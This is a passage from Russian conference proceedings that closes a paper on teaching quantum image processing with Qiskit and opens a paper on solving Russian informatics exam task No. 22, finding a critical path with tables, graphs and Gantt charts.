Разработка программы осуществлялась на языке Python с использованием библиотеки квантовых вычислений Qiskit.

Разрабатываемая программа может быть условно разделена на три блока: блок описания изображений, блок обработки квантовыми алгоритмами и блок вывода изображения (рис. 1). При использовании данной программы студенты работают только с блоками описания изображения и обработки изображений, в частности, они могут пронаблюдать воздействия различных квантовых операций на исходное изображение. Блок вывода исключает необходимость преобразования результатов обработки, тем

самым сокращает время выполнения заданий и позволяет визуально пронаблюдать полученное после обработки изображение.



Рис. 1. Структура образовательной программы

Блок описания изображений включает в себя определения квантовых регистров координат *X* и *Y* пикселей, а также квантового регистра, определяющего цвет каждого пикселя. Так как вычисление осуществляется с использованием классических компьютеров, то студентами осуществляется обработка изображений малых размеров, например, размером 88 (рис. 2), при этом под пикселем мы по-



Рис. 2. Пример тестового изображения

Пример определения кубитов с использованием библиотеки Qiskit для изображения, представленного на рис. 2, выглядит следующим образом:

qx = QuantumRegister(3, 'qx') qy = QuantumRegister(3, 'qy') col = QuantumRegister(1, 'color')

cr = ClassicalRegister(7, 'c')

В данном примере квантовый регистр цвета состоит из одного кубита, таким образом можно описывать изображения только в градации серого. Возможно описание и цветных изображений за счет увеличение данного регистра до трех кубит (RGBкомпоненты).

Далее студенты осуществляют описание изображения с использованием квантовых операций. Пример описания одного пикселя с координатами *X*=010 и *Y*=010 представлен ниже.

```
circuit_image8x8.x(qx[0])
circuit_image8x8.x(qx[2])
circuit_image8x8.x(qy[2])
circuit_image8x8.x(qy[0])
circuit_image8x8.mcx([qx[0],qx[1],qx[2],qy[0],
qy[1],qy[2]],col)
circuit_image8x8.x(qx[0])
circuit_image8x8.x(qx[2])
circuit_image8x8.x(qy[2])
circuit_image8x8.x(qy[0])
circuit_image8x8.barrier(qx,qy,col)
```
После описания изображения студентами программа позволяет построить квантовую схему. Пример квантовой схемы для данного изображения представлен на рис. 3. Функция получения картинки квантовой схемы:

circuit\_image8x8.draw(output='mpl', filename='out1.png', style={'backgroundcolor': '#EEEEEE'})



Рис. 3. Пример квантовой схемы, описывающей тестовое изображение на рис. 2

Далее студенты могут реализовывать в программе различные обработки изображений и осуществлять визуальный контроль результатов обработки.

Визуальный контроль обработки изображений осуществляется с использованием библиотеки Matplotlib [3]. Для этого был разработан алгоритм преобразования результатов расчета, представленного в вероятностном состоянии всех кубитов, в клеточное изображение и сохранении его в формате *png*. Код данной программы имеет следующий вид:

colorarr=[] qyarr=[] qxarr=[] izmarr=[] file\_CSV = open('output\_pofig1.csv') data  $CSV = csv.reader(file$   $CSV)$ list\_CSV = list(data\_CSV) for now in list CSV<sub>[0]</sub>: print(now) colorarr.append(int(now[0],2)) qyarr.append(int(now[1:4],2)) qxarr.append(int(now[4:7],2)) for now in list\_CSV[1]: print(now) izmarr.append(int(now)) print (colorarr) print (qyarr) print (qxarr) print (izmarr) colorarr=np.asarray(colorarr) qyarr=np.asarray(qyarr) qxarr=np.asarray(qxarr) izmarr=np.asarray(izmarr) N=colorarr.size izm1=np.zeros(64) izm0p1=np.zeros(64) for i in range(N): if colorarr[i]==1: izm1[(qyarr[i])\*8+qxarr[i]]=izmarr[i] izm0p1[(qyarr[i])\*8+qxarr[i]]=izm0p1[(qyarr[i])\*8+qxarr[i]]+i zmarr[i] else: izm0p1[(qyarr[i])\*8+qxarr[i]]=izm0p1[(qyarr[i])\*8+qxarr[i]]+i zmarr[i] print (izm1) print (izm0p1) colornew=izm1/izm0p1 nrows,  $ncols =  $8.8$$ colornew = colornew.reshape((nrows, ncols)) row  $labels = range(nrows)$ col\_labels = range(ncols) plt.matshow(colornew) plt.xticks(range(ncols), col\_labels) plt.yticks(range(nrows), row\_labels) plt.imshow(colornew, cmap='BuPu') plt.show()

Следует отметить, что при использовании одного кубита цвета пикселей можно изменять их оттенки за счет изменения состояния суперпозиции кубита с использованием гейтов произвольных поворотов. На рис. 4 представлен результат построения изображения при использовании гейтов поворота *Rx* с различными углами поворота для разных пикселей.



суперпозиции кубита цвета для пикселей

*XIX Международная научно-практическая конференция, 15–17 ноября 2023 г.*

### **Пример обработки изображений**

В данном разделе показаны примеры обработки изображений студентами. В частности, реализованы квантовые алгоритмы поворотов изображений.

Простейшие алгоритмы поворотов изображений осуществляются за счет использования квантовых управляемых гейтов *X*, *Y* или *Z*.

На рис. 5 представлены примеры результатов поворотов.



### **Заключение**

Таким образом, была реализована программа, позволяющая студентам обучаться разработке квантовых алгоритмов на базе библиотеки Qiskit для обработки простейших изображений. Программа включает в себя обучение студентов базовому квантовому описанию изображения и попиксельную их обработку. При этом результат обработки изображения преобразуется в визуальный формат, что облегчает анализ полученных данных.

На данный момент данная программа внедрена в курс лабораторных работ по дисциплине «Квантовые вычисления» магистерской программы «Цифровые технологии фотоники и радиофизики» радиофизического факультета Национального исследовательского Томского государственного университета.

Исследование выполнено при поддержке Программы развития Томского государственного университета (Приоритет-2030), проект № 2.0.6.2022 ЛМУ.

### *Литература*

1. Fei Yan. Quantum Image Processing / Fei Yan, Salvador E. Venegas-Andraca. – Springer Nature Singapore Pte Ltd., 2020. – PР. 27–32.

2. Qiskit [Электронный реcурс]. – Режим доступа: https://learn.microsoft.com/ru-ru/azure/quantum/quickstartmicrosoft-qiskit-portal?pivots=platform-ionq, для зарегистр. пользователей (дата обращения: 14.03.2023).

3. Matplotlib [Электронный ресурс]. – Режим доступа:https://matplotlib.org/stable/tutorials/colors/colormaps.html свободный (дата обращения: 14.03.2023).

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

### **Олейник Марина Алексеевна**

Студентка Национального исследовательского Томского государственного университета (НИ ТГУ) Эл. почта: marinamoro149@gmail.com

### **Торгаев Станислав Николаевич**

Зав. каф. информационных технологий в исследовании дискретных структур НИ ТГУ Эл. почта: torgaev@mail.tsu.ru

# **В.С. Попов**

# **Задание ЕГЭ по информатике № 22 на многозадачность: нахождение критического пути аналитическими методами**

Рассмотрены методы аналитического решения заданий № 22 ЕГЭ по информатике на нахождение критического пути образца демонстрационного варианта ЕГЭ по информатике 2023 г.: с использованием таблицы, графа, диаграммы Ганта. Показаны преимущества и недостатки рассматриваемых методов, их связь с формированием универсальных компетентностей. Решение нового задания ЕГЭ по информатике № 22 2024 г. описано в другой статье конференции ЭССУ–2023 «Новое задание ЕГЭ по информатике № 22 на многозадачность 2024 г.: нахождение отрезка времени для одновременного выполнения указанного количества процессов». **Ключевые слова:** ЕГЭ по информатике, многозадачность, процессная многозадачность, поточная многозадачность, методы решения задач, таблица, граф, диаграмма Ганта, универсальные компетентности.

В 2022/23 учебном году было изменено задание № 22 ЕГЭ по информатике. Если в спецификации контрольных измерительных материалов для проведения в 2022 г. ЕГЭ по информатике в качестве проверяемого элемента содержания для задания № 22 было указано умение анализировать алгоритм, содержащий ветвление и цикл [1], то в спецификации ЕГЭ 2023 г. в качестве проверяемого элемента содержания выступает построение математических моделей для решения практических задач, архитектура современных компьютеров и многопроцессорные системы [2]. В спецификации подчёркивается, что новое задание № 22 ЕГЭ по информатике призвано привлечь внимание к параллельному программированию, технологиям организации многопроцессорных/многопоточных вычислений [2].

Данная статья резюмирует аналитические методы решения нового задания № 22 по теме многозадачных вычислений, выделяя преимущества и недостатки каждого из рассмотренных методов аналитического решения, возможные смежные темы и направления для углубленного изучения содержания, связи содержания с развиваемыми универсальными компетентностями.

## **Понятие и виды многозадачности**

Ранее понятие многозадачности изучалось в школьном курсе информатики с точки зрения пользователя при противопоставлении однозадачных и многозадачных операционных систем (например, в [3]). М.А. Плаксин отмечает актуальность включения пропедевтики параллельного программирования в школьный курс информатики в связи с массовым распространением параллелизма вычислений на всех уровнях (многоядерные процессоры, многомашинные кластеры, многопроцессорные ЭВМ), а также актуальность формирования в школьном курсе информатики понятий «поток» и «процесс» и различий между ними [4]. Появление нового задания № 22 на многозадачные вычисления в ЕГЭ по информатике требует изучения многозадачности с точки зрения программиста. Известный американский программист и автор множества книг по программированию Г. Шилдт в [5, 6] разделяет многозадачные вычисления на многопроцессные и многопоточ-

ные: «Существуют многопроцессная и многопоточная виды многозадачности – с ориентацией на процессы и на потоки соответственно. Нужно осознавать разницу между ними.

Процесс представляет собой выполняемую программу. Как следствие, процессная многозадачность, или многозадачность, ориентированная на процессы, позволяет выполнять на одном компьютере несколько программ одновременно. Именно благодаря такой ориентированной на процессы многозадачности, мы можем работать с электронными таблицами (или с редактором текста) и в то же самое время использовать интернет-ресурсы в браузере. В процессно-ориентированной многозадачности программа является наименьшим элементом кода, которым может управлять планировщик задач.

Поток – это управляемая единица выполняемого кода. В многозадачной среде, ориентированной на потоки, или многопоточной среде, каждый процесс имеет по меньшей мере один поток. Это значит, что одна программа может выполнять несколько задач одновременно. Например, текстовый редактор может форматировать текст и в то же время выводить что-либо на печать, поскольку эти два действия выполняются в двух отдельных потоках.

Итак, различие между процессно- и поточноориентированной многозадачностями можно определить в следующем виде: процессно-ориентированная многозадачность обеспечивает одновременное выполнение программ, а поточно-ориентированная – одновременное выполнение частей одной и той же программы. Преимущество многопоточности состоит в том, что она позволяет писать очень эффективные программы, поскольку предоставляет возможность с толком использовать вынужденное время ожидания (простоя), которое имеет место во многих программах».

В случае замены термина «процесс» на термин «поток» задание № 22 ЕГЭ по информатике и способы его решения останутся прежними, однако изучение и корректное применение терминологии также является важной частью освоения любой научной дисциплины – и информатика не является исключением.

### Формулировка задания демонстрационного варианта ЕГЭ по информатике 2023 г.

В файле содержится информация о совокупности N вычислительных процессов, которые могут выполняться параллельно или последовательно. Будем говорить, что процесс  $B$  зависит от процесса  $A$ , если для выполнения процесса В необходимы результаты выполнения процесса А. В этом случае процессы могут выполняться только последовательно.

Информация о процессах представлена в файле в виде таблицы. В первом столбце таблицы указан идентификатор процесса (ID), во втором столбце таблицы - время его выполнения в миллисекундах, в третьем столбце перечислены с разделителем «;» ID процессов, от которых зависит данный процесс. Если процесс является независимым, то в таблице указано значение 0.





Определите минимальное время, через которое завершится выполнение всей совокупности процессов, при условии, что все независимые друг от друга процессы могут выполняться параллельно.

Типовой пример имеет иллюстративный характер. Для выполнения задания используйте данные из прилагаемого файла [7].

|    | Α             | B                                         | C                  |
|----|---------------|-------------------------------------------|--------------------|
| 1  | ID процесса В | Время<br>выполнения<br>процесса В<br>(MC) | ID процесса (ов) А |
| 2  | 1             | 4                                         | 0                  |
| 3  | 2             | 3                                         | 0                  |
| 4  | 3             | 1                                         | 1; 2               |
| 5  | 4             | 7                                         | 3                  |
| 6  | 5             | 6                                         | 3                  |
| 7  | 6             | 3                                         | 5                  |
| 8  | 7             | 1                                         | 4;6                |
| 9  | 8             | 2                                         | 7                  |
| 10 | 9             | 7                                         | 0                  |
| 11 | 10            | 8                                         | 0                  |
| 12 | 11            | 6                                         | 9                  |
| 13 | 12            | 6                                         | 10                 |

Рис. 1. Данные из прилагаемого файла к заданию № 22 ЕГЭ по информатике

Ответ на задание: 17.

Решим представленное задание с использованием трёх методов: по таблице, используя граф, используя диаграмму Ганта.

# Метод аналитического решения по таблице

Самым быстрым и удобным для школьников является метод аналитического решения задания № 22 ЕГЭ по информатике на нахождение критического пути по таблице [8] (рис. 2-4). В качестве не-

достатков данного метода решения следует отметить возможность совершения арифметических ошибок при проведении вычислений, путаницу между первым столбцом таблицы (ID процесса B) и номерами строк электронной таблицы, а также между различными столбцами электронной таблицы.

Для нахождения минимального времени, через которое завершится выполнение всей совокупности процессов, следует найти время окончания работы каждого процесса, из которых выбрать наибольшее, поскольку необходимо выполнение всех представленных в исходной таблице (см. рис. 1) процессов.

Решение задания следует начать с независимых процессов, для которых время окончания равно времени выполнения (рис. 2):  $T_{\text{ok}}(1) = 4$ ,  $T_{\text{ok}}(2) = 3$ ,  $T_{\text{ok}}(9) = 7$ ,  $T_{\text{ok}}(10) = 8$ , где  $T_{\text{ok}}(n)$  – время окончания выполнения процесса *п* при условии одновременного запуска всех независимых процессов в начале выполнения всей совокупности процессов.



Рис. 2. Метод аналитического решения по таблице (шаг 1)

Далее следует определить время окончания остальных процессов (рис. 3, 4): для каждого процесса время окончания вычисляется как сумма: 1) времени выполнения данного процесса и 2) максимального из времён окончания процессов, от которых зависит данный процесс, для случая зависимости от нескольких процессов или времени окончания единственного процесса, от которого зависит данный процесс, в случае зависимости от одного процесса. Например, время окончания процесса 3 может быть определено как  $T_{\text{ok}}(3) = T_{\text{BMI}}(3) + \max(T_{\text{ok}}(1))$ ,  $T_{\text{ok}}(2)$ ), в то время как время окончания процесса 4 может быть вычислено в виде  $T_{\text{ok}}(4) = T_{\text{b}}(4) + T_{\text{ok}}(3)$ . Время окончания каждого из представленных в задании зависимых процессов может быть вычислено в следующем виде:

- $T_{\text{OK}}(3) = T_{\text{BMI}}(3) + \max(T_{\text{OK}}(1), T_{\text{OK}}(2));$
- $T_{\text{OK}}(4) = T_{\text{BMI}}(4) + T_{\text{OK}}(3);$
- $T_{\text{OK}}(5) = T_{\text{BMI}}(5) + T_{\text{OK}}(3);$
- $T_{\text{ok}}(6) = T_{\text{BMI}}(6) + T_{\text{ok}}(5);$
- $T_{\text{ok}}(7) = T_{\text{BMI}}(7) + \max(T_{\text{ok}}(4), T_{\text{ok}}(6));$
- $T_{\text{OK}}(8) = T_{\text{BMI}}(8) + T_{\text{OK}}(7);$
- $T_{\text{ok}}(11) = T_{\text{BMI}}(11) + T_{\text{ok}}(9);$
- $T_{\text{OK}}(12) = T_{\text{BMI}}(12) + T_{\text{OK}}(10).$

XIX Международная научно-практическая конференция, 15-17 ноября 2023 г.

192

Для вычисления времени окончания процессов 3 и 7 требуется найти максимальное из времён окончания тех процессов, от которых зависят процессы 3 и 7 соответственно. Каждый из процессов 4, 5, 6, 8, 11, 12 зависит лишь от одного предшествующего процесса.

Как видно из приведённых формул, задание может быть сведено к решению рекурсивной задачи или задачи динамического программирования.



Рис. 3. Метод аналитического решения по таблице (шаг 2)

|                | A             | B                                         | C                  | D                                        |
|----------------|---------------|-------------------------------------------|--------------------|------------------------------------------|
| 1              | ID процесса В | Время<br>выполнения<br>процесса В<br>(MC) | ID процесса (ов) А | Время<br>окончания<br>процесса В<br>(MC) |
| $\overline{2}$ | 1             | 4                                         | 0                  | 4                                        |
| 3              | 2             | 3                                         | 0                  | 3                                        |
| 4              | 3             | $\mathbf{1}$                              | 1; 2               | 5                                        |
| 5              | 4             | 7                                         | 3                  | 12                                       |
| 6              | 5             | 6                                         | 3                  | 11                                       |
| 7              | 6             | 3                                         | 5                  | 14                                       |
| 8              | 7             | $\mathbf{1}$                              | 4;6                | 15                                       |
| 9              | 8             | 2                                         | 7                  | 17                                       |
| 10             | 9             | 7                                         | 0                  | 7                                        |
| 11             | 10            | 8                                         | 0                  | 8                                        |
| 12             | 11            | 6                                         | 9                  | 13                                       |
| 13             | 12            | 6                                         | 10                 | 14                                       |

Рис. 4. Метод аналитического решения по таблице (шаг 3)

Решение задания № 22 ЕГЭ по информатике образца 2023 г. в электронных таблицах на уроках открывает путь к изучению содержания следующего уровня сложности: динамического программирования, рекурсии, функций электронных таблиц и др.

Более подробно данный метод решения описан в [8]. Также в статье [8] приведены дополнительные задачи для самостоятельного выполнения и их решения в виде таблиц.

# Метод аналитического решения с помощью графа

Граф наглядно демонстрирует поток данных и поток управления для приведённых процессов. При аналитическом нахождении критического пути через построение и анализ графа сначала следует изменить форму представления информации с табличной

(см. рис. 1) на графическую (рис. 5), построив граф, вершинами которого будут процессы, а дугами отношения зависимости процессов, отражённые в столбцах А и С исходной таблицы. Например, по данным из исходной таблицы (см. рис. 1) процесс 3 зависит от процессов 1 и 2, что отображается дугами графа Р1  $\rightarrow$  Р3 и Р2  $\rightarrow$  Р3. Следующим шагом после построения размеченного графа следует его взвешивание: каждой вершине ставится в соответствие не только буквенно-числовая метка процесса (на рис. 5 указывается чёрным цветом внутри вершины), но и время выполнения процесса в миллисекундах (указывается красным цветом рядом с вершиной).



Рис. 5. Размеченный взвешенный граф для решения задания № 22 ЕГЭ по информатике 2023 г.

После построения графа по приведённой таблице задание сводится к решению задачи о самом длинном пути, или задачи о критическом пути [9]. При графическом способе решения данной задачи критическим путём является путь в орграфе (см. рис. 5), имеющий максимальную сумму весов своих вершин от истока, являющегося одним из независимых процессов, до соответствующего стока. Из рис. 5 видно, что граф всех процессов задания может состоять из нескольких изолированных подграфов, в этом случае время, через которое завершится выполнение всей совокупности процессов, является максимальным из возможных весов путей. Задача нахождения критического пути в графе может быть решена несколькими способами, самыми удобными из которых для выпускников школ являются перебор всех возможных путей и определение участков пути, имеющих наибольший вес, между точками сочленения графа.

Все возможные пути графа на рис. 5, для которых можно вычислить вес, после чего следует выбрать максимальное из вычисленных значений:  $P1 \rightarrow P3 \rightarrow P5 \rightarrow P6 \rightarrow P7 \rightarrow P8$  (критический путь, суммарный вес вершин является наибольшим),

XIX Международная научно-практическая конференция, 15-17 ноября 2023 г.

 $P1 \rightarrow P3 \rightarrow P4 \rightarrow P7 \rightarrow P8$ ,  $P2 \rightarrow P3 \rightarrow P5 \rightarrow P6 \rightarrow$  $P7 \rightarrow P8$ ,  $P2 \rightarrow P3 \rightarrow P4 \rightarrow P7 \rightarrow P8$ ,  $P9 \rightarrow P11$ ,  $P10 \rightarrow P12$ .

Другим способом решения является нахождение и последующее комбинирование участков пути наибольшего веса между точками сочленения графа: если в изолированных подграфах  $P9 \rightarrow P11$  и  $P10 \rightarrow P12$ присутствует только один возможный путь, то в первом (самом левом на рис. 5) изолированном подграфе, как показано выше, существует 4 пути от независимых процессов, представленных вершинами P1 и Р2 и являющихся истоками, до вершины Р8, являющейся стоком - последним процессом, выполняемым в данном подграфе. Поскольку вершины РЗ и Р7 являются точками сочленения первого изолированного графа, во-первых, следует выбрать наибольший из весов для вершин Р1 и Р2 как предшествующих вершине РЗ, во-вторых, наибольший из весов вершины P4 и пути (P5  $\rightarrow$  P6) как лежащих между точками сочленения РЗ и Р7. По представленным данным процесс Р1 выполняется дольше процесса Р2, путь (Р5  $\rightarrow$  Р6) имеет больший вес, чем вершина Р4. Следовательно, для первого изолированного подграфа самым длинным путём является путь  $P1 \rightarrow P3 \rightarrow P5 \rightarrow P6 \rightarrow P7 \rightarrow P8$ . После сравнения числовых значений путей для всех изолированных подграфов и выбора наибольшего будет рассчитан ответ на задание.

В данном задании критический путь проходит через вершины графа Р1, Р3, Р5, Р6, Р7, Р8 (рис. 6).



Среди преимуществ метода аналитического решения рассмотренного задания с помощью графа можно выделить его наглядность, формирование навыков работы с информацией, представленной в графическом и табличном виде, изменения формы представления информации. Недостатками поиска

критического пути через построение графа являются большее время, затрачиваемое для решения задания из-за построения графа, возможность неверного построения графа или выбора неверного пути с максимальной суммой весов в графе, путаница между столбцами таблицы при построении графа.

На профильном уровне изучения информатики в школе решение задачи нахождения критического пути в графе может служить началом углубленного изучения теории графов: терминологии, приложений, а также большого разнообразия алгоритмов на графах, примерами которых могут быть алгоритмы Дейкстры, А\* и др. В качестве приложений теории графов для изучения на уроках информатики на углубленном уровне помимо нахождения времени выполнения процессов в многозадачной среде, рассмотрения и решения ряда популярных задач (задача коммивояжёра, залача о ходе коня) можно предложить изучение способов построения оптимального маршрута на карте и метрик покрытия исходного кода при тестировании программного обеспечения.

Для более подробного описания метода нахождения критического пути для процессов с помощью графа и дополнительных заданий см. [10].

## Метод аналитического решения с помощью диаграммы Ганта

Способ решения задания диаграммой Ганта может быть выполнен на клетчатой бумаге (рис. 7) или в электронной таблице (рис. 8).



Рис. 7. Диаграмма Ганта на клетчатой бумаге



Длина каждого процесса на диаграмме Ганта соответствует времени выполнения процесса, а итоговая длина диаграммы Ганта соответствует продолжительности искомого критического пути. Каждый процесс может начаться только после выполнения всех процессов, от которых он зависит, поэтому на приведённых диаграммах Ганта в соответствии с

XIX Международная научно-практическая конференция, 15-17 ноября 2023 г.

данными файла (см. рис. 1) процесс 3 выполняется после завершения процессов 1 и 2, и процесс 7 выполняется после завершения процессов 4 и 6, процессы 1, 2, 9, 10 являются независимыми и могут быть запущены в начале работы всей системы процессов, остальные процессы (4, 5, 6, 8, 11, 12) зависят лишь от одного предыдущего процесса каждый.

Каждый процесс запускается на следующей миллисекунде после окончания работы всех процессов, от которых он зависит так, как это показано на рис. 7, 8.

Преимуществами данного метода решения являются наглядность и знакомство выпускников с полезным графическим подходом, широко применяемым в современных процессах планирования. Среди недостатков метода можно выделить возможность допущения ошибки при построении диаграммы Ганта, например, в виде начала зависимого процесса на последней миллисекунде работы предыдущего процесса или неправильного указания длины процесса в связи с путаницей между столбцами таблицы.

Изучение и построение диаграммы Ганта на уроках информатики может быть реализовано в контексте моделирования и открывает широкие возможности проектной деятельности не только в рамках учебного предмета и экспериментов с программным обеспечением управления проектами.

Описание построения диаграммы Ганта для задания ЕГЭ по информатике № 22 в 2023 г. приведено в [11, 12]. Построение диаграммы Ганта в Microsoft Project описано в [13].

### Методы компьютерного решения

Удобным способом нахождения времени выполнения всех процессов является применение электронных таблиц, описанное в [11, 14]. Также для нахождения времени выполнения процессов возможно написание программы, что является более трудоёмкой задачей.

Применение электронных таблиц для автоматизированного вычисления времени выполнения всей совокупности процессов может быть не только основным решением задания № 22 ЕГЭ по информатике 2023 г. на нахождение критического пути, но и хорошим способом проверки ответа, полученного вручную с использованием вышеописанных методов.

